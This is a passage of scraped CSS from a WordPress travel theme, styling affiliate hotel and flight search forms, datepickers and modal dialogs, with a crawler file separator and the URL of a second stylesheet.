  padding-left: 0px; }

.search-result-page .st-affiliate .search-form-wrapper .search-form .st_left {
  padding-left: 17px; }

.search-result-page .st-affiliate .search-form-wrapper .search-form .st_right {
  padding-right: 17px;
  padding-left: 0px; }

.search-result-page .st-affiliate .search-form-wrapper select[name=no_rooms] {
  width: 94px;
  display: inline-block;
  border-color: var(--link-color, #5191FA);
  -moz-appearance: menulist !important;
  -webkit-appearance: menulist !important; }

.search-result-page .st-affiliate .search-form-wrapper select::-ms-expand {
  display: block; }

.search-result-page .st-affiliate .search-form-wrapper select::expand {
  display: block; }

.search-result-page .st-affiliate .search-form-wrapper select[name=group_adults] {
  width: 94px;
  display: inline-block;
  border-color: var(--link-color, #5191FA);
  -moz-appearance: menulist !important;
  -webkit-appearance: menulist !important; }

.search-result-page .st-affiliate .search-form-wrapper label[for="field-hotel-room-num"] {
  margin-right: 8px; }

.search-result-page .st-affiliate .search-form-wrapper label[for="field-hotel-adult"] {
  margin-right: 8px; }

body {
  position: relative; }

header#main-header, .btn-primary, .post .post-header, .top-user-area .top-user-area-list > li.top-user-area-avatar > a:hover > img, .booking-item:hover, .booking-item.active, .booking-item-dates-change:hover, .btn-group-select-num > .btn.active, .btn-group-select-num > .btn.active:hover, .btn-primary:hover, .booking-item-features > li:hover > i, .form-control:active, .form-control:focus, .fotorama__thumb-border, .sticky-wrapper.is-sticky .main_menu_wrap, .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select, .btn-primary:focus {
  border-color: var(--link-color, #5191FA) !important; }

.search-result-page .st-affiliate .form-passengers-class {
  position: relative; }

.search-result-page .st-affiliate .tp_group_display {
  border-radius: 7px;
  -ms-flex: 1 auto;
  -webkit-box-flex: 1;
  flex: 1 auto;
  color: gray;
  font-size: 16px;
  line-height: normal;
  height: 100%;
  padding: 10px 5px 10px 20px;
  background-color: #FFFFFF;
  display: block;
  width: 100%;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s; }
  .search-result-page .st-affiliate .tp_group_display .display-icon-dropdown {
    float: right; }

.search-result-page .st-affiliate .tp-form-passengers-class {
  position: absolute;
  z-index: 2;
  left: 0;
  top: 99%;
  right: 15px;
  width: 96%;
  display: block;
  background: #fff;
  border: 1px solid #ccc;
  padding: 10px;
  -webkit-box-shadow: 5px 8px 33px -4px rgba(0, 0, 0, 0.75);
  box-shadow: 5px 8px 33px -4px rgba(0, 0, 0, 0.75); }
  .search-result-page .st-affiliate .tp-form-passengers-class .twidget-age-group {
    padding-left: 0;
    list-style: none;
    display: block;
    width: 100%; }
    .search-result-page .st-affiliate .tp-form-passengers-class .twidget-age-group li {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      margin-bottom: 8px; }
      .search-result-page .st-affiliate .tp-form-passengers-class .twidget-age-group li div.twidget-cell {
        display: inline-block;
        height: auto; }
      .search-result-page .st-affiliate .tp-form-passengers-class .twidget-age-group li .twidget-age-name {
        font-size: 12px;
        line-height: 1.4; }
      .search-result-page .st-affiliate .tp-form-passengers-class .twidget-age-group li .twidget-age-select {
        text-align: right; }
        .search-result-page .st-affiliate .tp-form-passengers-class .twidget-age-group li .twidget-age-select input {
          width: 50px;
          border: 1px solid #ccc;
          padding: 5px 10px; }

.search-result-page .st-affiliate .tp-form-passengers-class.none {
  display: none; }

.affilate .checkmark:after {
  left: 9px;
  top: 5px;
  width: 5px;
  height: 10px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg); }

.affilate .checkmark:after {
  content: "";
  position: absolute;
  display: none; }

.affilate .twidget-passenger-form-wrapper input:checked ~ .checkmark {
  background-color: var(--link-color, #5191FA); }

.affilate .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 25px;
  width: 25px;
  background-color: #eee; }

.affilate .twidget-passenger-form-wrapper input:checked ~ .checkmark:after {
  display: block; }

.affilate input.trip_class {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0; }

.i-check, .i-radio {
  vertical-align: middle;
  margin: 0 0 0 -13px;
  padding: 0;
  width: 22px;
  height: 22px;
  border: 1px solid #ccc;
  cursor: pointer;
  top: 1px;
  left: -7px;
  float: left;
  line-height: 20px;
  -webkit-transition: .3s;
  transition: .3s;
  position: relative;
  overflow: hidden; }

.i-check, .i-radio, .user-profile-sidebar .user-profile-nav > li > a > i {
  display: inline-block;
  -webkit-transition: .3s;
  transition: .3s;
  text-align: center; }

.i-check.checked, .i-radio.checked {
  border-color: var(--link-color, #5191FA);
  background: var(--link-color, #5191FA); }

.i-check.checked, .i-radio.checked {
  border: 1px solid var(--link-color, #5191FA);
  background: var(--link-color, #5191FA); }

.tp-checkbox-class label {
  margin-left: 20px; }

.st-affiliate .i-check:before, .st-affiliate .i-radio:before {
  content: '\f00c';
  -webkit-transition: .3s;
  transition: .3s;
  -webkit-transform: translate3d(0, -25px, 0);
  transform: translate3d(0, -25px, 0);
  display: block;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  filter: alpha(opacity=0);
  color: #fff;
  font-size: 14px; }

.st-affiliate .i-check:before, .st-affiliate .i-radio:before, .st-affiliate .owl-controls .owl-page span {
  -webkit-transition: .3s;
  transition: .3s; }

.border-main, .st-affiliate .i-check.hover, .st-affiliate .i-radio.hover, .st-affiliate .st_list_partner_nav .fa {
  border-color: var(--link-color, #5191FA); }

.st-affiliate .i-check.checked:before, .st-affiliate .i-radio.checked:before {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
  -ms-filter: none;
  -webkit-filter: none;
  filter: none; }

.st-affiliate .booking-item-container.active .booking-item-details, .st-affiliate .i-check.checked:before, .st-affiliate .i-radio.checked:before {
  -webkit-transition: .3s;
  transition: .3s; }

.api_info {
  margin-left: 25px; }

.api_info, .api_info i {
  margin-right: 5px;
  position: relative;
  top: 2px; }

.api_info i {
  font-size: 21px;
  color: var(--link-color, #5191FA); }

.api_info a {
  color: var(--link-color, #5191FA); }

.st-affiliate a:hover {
  color: var(--link-color, #5191FA); }

.option-wrapper.st-option-wrapper a {
  font-size: 14px;
  color: var(--link-color, #5191FA); }

.option-wrapper.st-option-wrapper .option1 {
  padding: 10px 5px;
  font-size: 13px;
  cursor: pointer; }

.option-wrapper.st-option-wrapper .option2 {
  padding: 10px 5px;
  font-size: 13px;
  cursor: pointer; }

.st-option-wrapper.option-wrapper .option .label .fa {
  margin-left: 10px; }

.st-option-wrapper.option-wrapper .option1 .label .fa {
  margin-left: 10px; }

.st-option-wrapper.option-wrapper .option2 .label .fa {
  margin-left: 10px; }

.st-option-wrapper.option-wrapper .option:hover {
  background: var(--link-color, #5191FA); }
  .st-option-wrapper.option-wrapper .option:hover a {
    color: #FFFFFF; }

.st-option-wrapper.option-wrapper .option1:hover {
  background: var(--link-color, #5191FA); }
  .st-option-wrapper.option-wrapper .option1:hover a {
    color: #FFFFFF; }

.st-option-wrapper.option-wrapper .option2:hover {
  background: var(--link-color, #5191FA); }
  .st-option-wrapper.option-wrapper .option2:hover a {
    color: #FFFFFF; }

.input-daterange-return .fa-question-circle:before {
  font-size: 18px;
  color: var(--link-color, #5191FA); }

.input-daterange-return span.return-data-tooltip {
  font-size: 12px;
  font-family: "Poppins", sans-serif !important; }

.input-daterange-return .fa-question-circle {
  margin-top: 8px; }

.search-form.hotel-search-form-home.hotel-search-form .hcsb_container .hcsb_searchButton {
  background-color: var(--link-color, #5191FA) !important;
  width: 26% !important; }
  .search-form.hotel-search-form-home.hotel-search-form .hcsb_container .hcsb_searchButton:hover {
    width: 26% !important; }

.search-result-page .st-affiliate .search-form-wrapper select[name=group_children] {
  width: 94px;
  display: inline-block;
  border-color: var(--link-color, #5191FA);
  -moz-appearance: menulist !important;
  -webkit-appearance: menulist !important; }

.hcsb_responsive_desktop .hcsb_checkinDateWrapper, .hcsb_responsive_desktop .hcsb_checkoutDateWrapper {
  margin-right: 22px !important; }

.st-affiliate .bookingdc-age-children #bookingdc-age-select select {
  border-radius: 4px;
  padding: 3px;
  margin-top: 20px; }

.st-affiliate .bookingdc-age-children {
  margin-top: 10px; }
  .st-affiliate .bookingdc-age-children #bookingdc-age-select select {
    padding: 2px;
    margin-right: 5px;
    -moz-appearance: listitem !important;
    -webkit-appearance: listitem !important;
    width: 45px; }

.page-template .datepicker.datepicker-inline td, .page-template .datepicker.datepicker-inline th, .page-template .datepicker.dropdown-menu td, .page-template .datepicker.dropdown-menu th {
  padding-top: 0px;
  padding-bottom: 0px; }

.page-template .datepicker-days thead tr:first-child {
  float: inherit; }
  .page-template .datepicker-days thead tr:first-child .next {
    float: right; }
  .page-template .datepicker-days thead tr:first-child .prev {
    float: left; }
  .page-template .datepicker-days thead tr:first-child .datepicker-switch {
    width: 76%; }

.page-template .datepicker-days thead tr:nth-child(2) th {
  width: 36px;
  height: 36px;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
  color: #ADB2BD;
  float: left;
  text-align: center; }

.page-template .datepicker tfoot tr th:hover, .page-template .datepicker thead tr:first-child th:hover {
  background-color: transparent; }

.page-template .datepicker-days tbody tr td {
  line-height: 30px; }

.page-template.page-template-template-home-modern .datepicker.datepicker-orient-bottom:before {
  bottom: auto;
  top: -7px;
  border-bottom: 7px solid #999;
  border-top: none; }

.page-template.page-template-template-home-modern .datepicker.datepicker-orient-bottom:after {
  bottom: auto;
  top: -6px;
  border-top: 0;
  border-bottom: 6px solid #fff; }

.page-template.page-template-template-home-modern .datepicker.datepicker-orient-top:before {
  top: auto;
  bottom: -7px;
  border-top: 7px solid #999;
  border-bottom: none; }

.page-template.page-template-template-home-modern .datepicker.datepicker-orient-top:after {
  top: auto;
  bottom: -6px;
  border-bottom: 0;
  border-top: 6px solid #fff; }

.page-template.page-template-template-home-modern .datepicker table thead tr:nth-child(2) {
  border-top: none; }

.page-template.page-template-template-home-modern .datepicker table thead tr .dow {
  width: 36px;
  border-top: 1px solid #d7dce3; }

.page-template.page-template-template-home-modern .datepicker table thead tr .datepicker-switch {
  width: 160px; }

.page-template.page-template-template-home-modern .datepicker .datepicker-months table tbody td,
.page-template.page-template-template-home-modern .datepicker .datepicker-years table tbody td {
  float: none; }

.st-loadmore.loadmore-ccv {
  margin-top: 35px; }
  .st-loadmore.loadmore-ccv .control-loadmore {
    display: inline-block; }
    .st-loadmore.loadmore-ccv .control-loadmore a {
      border-radius: 3px;
      border: solid 1px #dddddd;
      font-family: Poppins;
      font-size: 14px;
      font-weight: 600;
      font-style: normal;
      font-stretch: normal;
      line-height: normal;
      letter-spacing: normal;
      color: var(--main-color, #1A2B48);
      -webkit-transition: all 0.4s;
      transition: all 0.4s;
      padding: 10px 30px; }
      .st-loadmore.loadmore-ccv .control-loadmore a:hover {
        text-decoration: none;
        background-color: var(--link-color, #5191FA);
        color: #FFFFFF; }
      .st-loadmore.loadmore-ccv .control-loadmore a.load_more_post {
        display: inline-block; }

.list-destination.layout7 > a {
  color: var(--main-color, #1A2B48); }

.search-result-page .st-affiliate .search-form-wrapper #tp_hotel button.btn.btn-primary, .search-result-page .st-affiliate .search-form-wrapper #tp_flight button.btn.btn-primary, .search-result-page .st-affiliate .search-form-wrapper #bookingdc button.btn.btn-primary {
  width: 100%;
  min-height: 90px; }

.search-result-page .st-affiliate .search-form-wrapper #tp_hotel .search-form .form-extra-field .render, .search-result-page .st-affiliate .search-form-wrapper #tp_flight .search-form .form-extra-field .render, .search-result-page .st-affiliate .search-form-wrapper #bookingdc .search-form .form-extra-field .render {
  font-size: 14px; }

@media (max-width: 991px) {
  .search-result-page .st-affiliate .search-form-wrapper #bookingdc button.btn.btn-primary {
    border-radius: 0; } }

@media (min-width: 992px) and (max-width: 1199px) {
  #tp_flight .search-form form .field-destination, #tp_flight .search-form form .field-depart, #tp_flight .search-form form .field-origin, #tp_flight .search-form form .field-return {
    border: none;
    display: block !important; }
  #tp_flight .search-form form .field-origin .field-icon, #tp_flight .search-form form .field-depart .field-icon {
    display: none; }
  .search-result-page .search-form-wrapper.auto-height-form-search .st-select-wrapper {
    z-index: auto !important; }
  #tp_flight .search-form form .field-origin .form-group {
    padding-left: 15px; }
  #tp_flight .search-form form .btn.btn-primary, .search-result-page .st-affiliate .search-form-wrapper #tp_hotel button.btn.btn-primary {
    padding: 10px 20px;
    font-size: 14px;
    float: right; } }

@media (min-width: 768px) and (max-width: 991px) {
  #tp_flight .search-form form .field-origin .field-icon, #tp_flight .search-form form .field-depart .field-icon {
    display: none; }
  #tp_flight .search-form form .field-depart {
    padding-left: 15px !important;
    padding-right: 15px !important; }
  .home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .form-group, #tp_flight .search-form form .field-destination {
    display: block;
    width: 100%; }
  #tp_flight .search-form form .field-destination .border-right {
    display: none; }
  #tp_flight .search-form form .btn.btn-primary, .search-result-page .st-affiliate .search-form-wrapper #tp_hotel button.btn.btn-primary {
    width: auto !important;
    padding: 10px 20px;
    min-height: auto !important;
    margin-top: 15px;
    margin-bottom: 15px;
    font-size: 14px; } }

@media (max-width: 767px) {
  .search-result-page .st-affiliate .search-form-wrapper .search-form .form-extra-field .render {
    display: block; }
  .search-result-page .st-affiliate .search-form-wrapper .search-form .st_left {
    padding-left: 0px; }
  .search-result-page .st-affiliate .search-form-wrapper .search-form .form-group .st-select-wrapper input {
    font-size: 14px;
    padding: 8px 10px; }
  .search-result-page .st-affiliate .search-form-wrapper .search-form .input-daterange input {
    font-size: 14px;
    padding: 8px 10px; }
  .search-result-page .st-affiliate .search-form-wrapper #tp_hotel button.btn.btn-primary, .search-result-page .st-affiliate .search-form-wrapper #tp_flight button.btn.btn-primary, .search-result-page .st-affiliate .search-form-wrapper #bookingdc button.btn.btn-primary {
    width: 100%;
    width: 100%;
    min-height: 40px;
    margin-bottom: 15px; }
  .search-result-page .st-affiliate .search-form-wrapper .search-form .form-group > label {
    min-width: 60px;
    text-align: left; }
  .home #st-content-wrapper.search-result-page .search-form-wrapper #expedia .search-form {
    padding: 0px; }
  h2.hcsb_topTitle {
    font-size: 14px; }
  .search-result-page .st-affiliate .search-form-wrapper .search-form .input-daterange {
    padding-left: 0px;
    margin-bottom: 0px; }
  .search-result-page .st-affiliate .search-form-wrapper .search-form .form-group-icon-left {
    padding-bottom: 0px; }
  .api_info, .api_info i {
    display: inline-block;
    margin-left: 0px;
    margin-bottom: 30px; }
  .search-result-page .st-affiliate .search-form-wrapper #tp_flight button.btn.btn-primary {
    width: 100%;
    min-height: 40px;
    margin-bottom: 15px; }
  .search-result-page .st-affiliate .tp_group_display {
    font-size: 14px;
    padding: 8px 10px; }
  .input-daterange-return .fa-question-circle {
    margin-top: 15px; }
  .st-offer-new.st-offer-item-new {
    margin-bottom: 15px; }
  .st-offer-new.st-offer-item-new {
    min-height: 382px !important; }
  .st-offer-new.st-offer-item-new a.btn.style-3 {
    bottom: 18%; }
  #tp_flight .search-form form .field-origin .field-icon {
    display: none; }
  #tp_flight .search-form form .field-depart .field-icon {
    display: none; }
  #tp_flight .search-form form .field-depart {
    padding-right: 15px !important;
    padding-left: 15px !important; }
  #tp_flight .search-form form .field-destination, #tp_flight .search-form form .field-depart, #tp_flight .search-form form .field-origin, #tp_flight .search-form form .field-return {
    border-right: none;
    display: block !important;
    border-bottom: 1px solid #dfdfdf; }
  #tp_flight .search-form form .field-destination .border-right {
    display: none; }
  #ss_flight .search-form form .field-origin .field-icon, #ss_flight .search-form form .field-depart .field-icon {
    display: none; }
  #ss_flight .search-form form .field-origin, #ss_flight .search-form form .field-destination, #ss_flight .search-form form .field-depart, #ss_flight .search-form form .field-return {
    border-bottom: 1px solid #dfdfdf; }
  #ss_flight .search-form form .ss-button-submit button {
    width: 100%;
    min-height: 40px;
    margin-bottom: 15px;
    margin-top: 15px;
    padding: 0px !important; } }

#ss_flight .search-form form .ss-button-submit .form-button {
  padding: 0px; }

#bookingdc .btn-bookingdc-search-hotels {
  width: 100%;
  min-height: 90px; }

#bookingdc #dropdown-destination input {
  border: none;
  width: 100%;
  color: var(--link-color, #5191FA);
  font-size: 14px; }
  #bookingdc #dropdown-destination input::-webkit-input-placeholder {
    color: var(--link-color, #5191FA); }
  #bookingdc #dropdown-destination input::-moz-placeholder {
    color: var(--link-color, #5191FA); }
  #bookingdc #dropdown-destination input:-ms-input-placeholder {
    color: var(--link-color, #5191FA); }
  #bookingdc #dropdown-destination input::-ms-input-placeholder {
    color: var(--link-color, #5191FA); }
  #bookingdc #dropdown-destination input::placeholder {
    color: var(--link-color, #5191FA); }

#bookingdc .form-button {
  padding: 0;
  display: -webkit-block;
  display: -ms-block;
  display: block;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative; }
  #bookingdc .form-button .btn-search {
    display: inline-block;
    position: relative; }

#bookingdc .form-extra-field {
  padding: 18px 0 15px 2px; }
  #bookingdc .form-extra-field.field-guest {
    padding: 19px 0 16px 2px; }

#bookingdc .form-date-field {
  padding: 20px 5px 19px 5px; }
  #bookingdc .form-date-field .check-in-wrapper .render {
    font-size: 14px;
    text-transform: lowercase; }

#bookingdc .btn.btn-primary.btn-search {
  display: block;
  min-height: 90px;
  border-radius: 0px 3px 3px 0px; }

#tp_hotel .btn-bookingdc-search-hotels {
  width: 100%;
  min-height: 90px; }

#tp_hotel #dropdown-destination input {
  border: none;
  width: 100%;
  padding: 0;
  font-size: 14px;
  border-radius: 0px;
  color: var(--link-color, #5191FA);
  font-size: 14px; }
  #tp_hotel #dropdown-destination input::-webkit-input-placeholder {
    color: var(--link-color, #5191FA); }
  #tp_hotel #dropdown-destination input::-moz-placeholder {
    color: var(--link-color, #5191FA); }
  #tp_hotel #dropdown-destination input:-ms-input-placeholder {
    color: var(--link-color, #5191FA); }
  #tp_hotel #dropdown-destination input::-ms-input-placeholder {
    color: var(--link-color, #5191FA); }
  #tp_hotel #dropdown-destination input::placeholder {
    color: var(--link-color, #5191FA); }

#tp_hotel .form-button {
  display: -webkit-block;
  display: -ms-block;
  display: block;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  padding: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  align-items: center; }
  #tp_hotel .form-button .btn-search {
    display: inline-block;
    position: relative; }

#tp_hotel .form-date-field {
  padding: 23px 5px 17px 5px; }
  #tp_hotel .form-date-field .check-in-wrapper .render {
    font-size: 14px;
    text-transform: lowercase; }

#tp_hotel .form-extra-field {
  padding: 19px 0 15px 2px; }

#tp_hotel .btn.btn-primary.btn-search {
  border-radius: 0 3px 3px 0;
  display: block;
  min-height: 90px; }

.search-result-page .st-affiliate .st-option-wrapper.option-wrapper {
  -webkit-box-shadow: none;
  box-shadow: none; }

@media (max-width: 991px) {
  .st-affiliate .search-form-wrapper .tab-content #tp_flight .search-form.hotel-search-form.in_tab .form-date-field,
  .st-affiliate .search-form-wrapper .tab-content #tp_hotel .search-form.hotel-search-form.in_tab .form-date-field,
  .st-affiliate .search-form-wrapper .tab-content #ss_flight .search-form.hotel-search-form.in_tab .form-date-field,
  .st-affiliate .search-form-wrapper .tab-content #bookingdc .search-form.hotel-search-form.in_tab .form-date-field {
    padding: 27px 5px 17px 0px;
    min-height: 77px; } }

input:-internal-autofill-selected {
  background-color: #FFFFFF !important; }

@media (min-width: 1200px) {
  .search-result-page .search-form-wrapper:not(.sidebar-inner) .search-form:not(.sticky) .form-group {
    height: 90px !important; }
  .search-result-page .search-form-wrapper:not(.sidebar-inner) #tp_flight .search-form:not(.sticky) .form-group,
  .search-result-page .search-form-wrapper:not(.sidebar-inner) #tp_hotel .search-form:not(.sticky) .form-group,
  .search-result-page .search-form-wrapper:not(.sidebar-inner) #ss_flight .search-form:not(.sticky) .form-group,
  .search-result-page .search-form-wrapper:not(.sidebar-inner) #bookingdc .search-form:not(.sticky) .form-group {
    height: auto !important; } }

/*Carstranfer*/
.select2 {
  width: calc(100%) !important;
  outline: none; }
  .select2 .selection {
    outline: none; }

.form-group.field-destination-carstranfer .select2 .select2-selection {
  outline: none; }

.form-group.field-destination-carstranfer .select2 {
  width: calc(100%) !important;
  outline: none; }

.form-group.field-destination-carstranfer .select2 .select2-selection {
  border: none;
  height: 28px; }
  .form-group.field-destination-carstranfer .select2 .select2-selection .select2-selection__rendered {
    line-height: 25px;
    font-size: 16px;
    color: var(--link-color, #5191FA);
    padding-bottom: 25px;
    padding-left: 40px; }

.form-group.field-destination-carstranfer .select2 .select2-selection .select2-selection__arrow {
  display: none; }

.form-group.field-destination-carstranfer .dropdown {
  padding-left: 40px !important; }

.st-location-sidebar.form-group.field-destination-carstranfer .select2 .select2-selection .select2-selection__rendered {
  padding-left: 0px; }

.st-location-sidebar.form-group.field-destination-carstranfer .dropdown {
  padding-left: 0px !important; }

.search-result-page.st-tours .style-list .item-service .item-content .service-author a {
  border: 1px solid #dfdfdf;
  border-radius: 50%; }
  .search-result-page.st-tours .style-list .item-service .item-content .service-author a img {
    height: 35px;
    width: 35px;
    border: 1px solid #dfdfdf;
    border-radius: 50%; }

.search-result-page .st-affiliate .search-form-wrapper .form-button .advance .field-advance .dropdown .render,
.search-result-page .st-affiliate .search-form-wrapper .search-form .form-date-field .check-in-wrapper .render,
.search-result-page .st-affiliate .search-form-wrapper .search-form .form-extra-field .render {
  font-size: 15px; }

.search-result-page .search-form-wrapper .form-button .advance .field-advance .dropdown .render {
  font-size: 1em !important; }

@media (max-width: 767px) {
  .topbar-right .st-list.topbar-items .topbar-item.link-item .login {
    display: none; }
  .st-mobile-hidden {
    display: none !important; } }

.st_click_choose_service, .st_click_choose_service:hover, .st_click_choose_service:focus {
  color: var(--link-color, #5191FA);
  text-decoration: none;
  cursor: pointer; }

.st_click_choose_return, .st_click_choose_return:hover, .st_click_choose_return:focus {
  color: var(--link-color, #5191FA);
  text-decoration: none;
  cursor: pointer; }

.st-tooltip {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: visibility 0s linear 0.25s, opacity 0.25s 0s, -webkit-transform 0.25s;
  transition: visibility 0s linear 0.25s, opacity 0.25s 0s, -webkit-transform 0.25s;
  transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;
  transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s, -webkit-transform 0.25s;
  z-index: 999; }

.st-modal-dialog {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background-color: white;
  padding: 1rem 1.5rem;
  width: 24rem;
  border-radius: 0.5rem; }

.st-close-button {
  display: block;
  float: right;
  width: 1.5rem;
  line-height: 1.5rem;
  text-align: center;
  cursor: pointer;
  border-radius: 0.25rem; }

.close-button:hover {
  background-color: darkgray; }

.show-modal {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: visibility 0s linear 0s, opacity 0.25s 0s, -webkit-transform 0.25s;
  transition: visibility 0s linear 0s, opacity 0.25s 0s, -webkit-transform 0.25s;
  transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s;
  transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s, -webkit-transform 0.25s; }

.st-modal-content table tr td {
  border-color: transparent; }

.page-template-template-transfer-search .search-result-page.st-tours .style-list .item-service .item-content .service-title {
  padding-bottom: 0px;
  padding-top: 0px;
  margin-top: 0px; }

.page-template-template-transfer-search .search-result-page.st-tours .style-list .item-service .item-content .item-content-w {
  padding-bottom: 13px;
  padding-top: 13px; }

@media (min-width: 1200px) {
  .search-result-page .search-form-wrapper:not(.sidebar-inner) .search-form:not(.sticky) .form-group {
    min-height: 90px; }
  .search-result-page .search-form-wrapper:not(.sidebar-inner) .search-form.sticky .form-group {
    min-height: 67px; } }

.search-result-page .search-form-wrapper .search-form .form-extra-field .render {
  font-size: 14px; }

.search-result-page .search-form-wrapper .search-form .form-extra-field .render,
.search-result-page .search-form-wrapper .form-button .advance .field-advance .dropdown .render span,
.search-result-page .search-form-wrapper .search-form .form-date-field .check-in-wrapper .render, .search-result-page .search-form-wrapper .search-form .form-date-field .check-out-wrapper .render {
  font-size: 14px; }

@media (max-width: 767px) {
  #tp_flight .search-form form .field-depart {
    padding-right: 15px;
    padding-left: 15px; }
  #st-content-wrapper.search-result-page .st-affiliate {
    background-size: auto; } }

#tp_flight .form-button {
  display: block; }

#tp_hotel .form-button, #bookingdc .form-button, #ss_flight .form-button {
  padding: 0px; }


--- FILE ---
content_type: text/css
request_url: https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/affilate-h.css
body_size: 1641
content:
#ss_flight .search-form {
  padding-bottom: 0; }
  #ss_flight .search-form form .form-group {
    padding: 22px 0 20px 2px; }
  #ss_flight .search-form form .field-origin {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    #ss_flight .search-form form .field-origin .field-icon {
      font-size: 25px;
      color: var(--grey-color, #5E6D77);
      margin-left: 15px;
      margin-right: 10px; }
    #ss_flight .search-form form .field-origin .form-group label {
      font-size: 14px !important;
      color: var(--grey-color, #5E6D77);
      font-weight: 400 !important;
      margin-bottom: 0px !important; }
    #ss_flight .search-form form .field-origin .form-group .ss-flight-location {
      border: none;
      -webkit-box-shadow: none;
      box-shadow: none;
      padding: 0;
      font-size: 15px;
      color: var(--link-color, #5191FA);
      overflow: hidden;
      width: 100%;
      display: inline-block;
      white-space: nowrap;
      text-overflow: ellipsis; }
      #ss_flight .search-form form .field-origin .form-group .ss-flight-location::-webkit-input-placeholder {
        color: var(--link-color, #5191FA); }
      #ss_flight .search-form form .field-origin .form-group .ss-flight-location::-moz-placeholder {
        color: var(--link-color, #5191FA); }
      #ss_flight .search-form form .field-origin .form-group .ss-flight-location:-ms-input-placeholder {
        color: var(--link-color, #5191FA); }
      #ss_flight .search-form form .field-origin .form-group .ss-flight-location::-ms-input-placeholder {
        color: var(--link-color, #5191FA); }
      #ss_flight .search-form form .field-origin .form-group .ss-flight-location::placeholder {
        color: var(--link-color, #5191FA); }
  #ss_flight .search-form form .field-destination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-right: 1px solid #dfdfdf; }
    #ss_flight .search-form form .field-destination .form-group label {
      font-size: 14px !important;
      color: var(--grey-color, #5E6D77);
      font-weight: 400 !important;
      margin-bottom: 0px !important; }
    #ss_flight .search-form form .field-destination .form-group .ss-flight-location {
      border: none;
      -webkit-box-shadow: none;
      box-shadow: none;
      padding: 0;
      font-size: 15px;
      color: var(--link-color, #5191FA);
      overflow: hidden;
      width: 100%;
      display: inline-block;
      white-space: nowrap;
      text-overflow: ellipsis; }
      #ss_flight .search-form form .field-destination .form-group .ss-flight-location::-webkit-input-placeholder {
        color: var(--link-color, #5191FA); }
      #ss_flight .search-form form .field-destination .form-group .ss-flight-location::-moz-placeholder {
        color: var(--link-color, #5191FA); }
      #ss_flight .search-form form .field-destination .form-group .ss-flight-location:-ms-input-placeholder {
        color: var(--link-color, #5191FA); }
      #ss_flight .search-form form .field-destination .form-group .ss-flight-location::-ms-input-placeholder {
        color: var(--link-color, #5191FA); }
      #ss_flight .search-form form .field-destination .form-group .ss-flight-location::placeholder {
        color: var(--link-color, #5191FA); }
  #ss_flight .search-form form .field-depart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    #ss_flight .search-form form .field-depart .field-icon {
      font-size: 25px;
      color: var(--grey-color, #5E6D77);
      margin-right: 10px; }
    #ss_flight .search-form form .field-depart .form-group {
      margin-bottom: 0; }
      #ss_flight .search-form form .field-depart .form-group label {
        font-size: 14px !important;
        color: var(--grey-color, #5E6D77);
        font-weight: 400 !important;
        margin-bottom: 0px !important; }
      #ss_flight .search-form form .field-depart .form-group .tp_depart_date {
        border: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        padding: 0;
        font-size: 15px;
        color: var(--link-color, #5191FA);
        overflow: hidden;
        width: 100%;
        display: inline-block;
        white-space: nowrap;
        text-overflow: ellipsis; }
        #ss_flight .search-form form .field-depart .form-group .tp_depart_date::-webkit-input-placeholder {
          color: var(--link-color, #5191FA); }
        #ss_flight .search-form form .field-depart .form-group .tp_depart_date::-moz-placeholder {
          color: var(--link-color, #5191FA); }
        #ss_flight .search-form form .field-depart .form-group .tp_depart_date:-ms-input-placeholder {
          color: var(--link-color, #5191FA); }
        #ss_flight .search-form form .field-depart .form-group .tp_depart_date::-ms-input-placeholder {
          color: var(--link-color, #5191FA); }
        #ss_flight .search-form form .field-depart .form-group .tp_depart_date::placeholder {
          color: var(--link-color, #5191FA); }
  #ss_flight .search-form form .field-return {
    display: -webkit-box;
    display: -ms-flexbox;
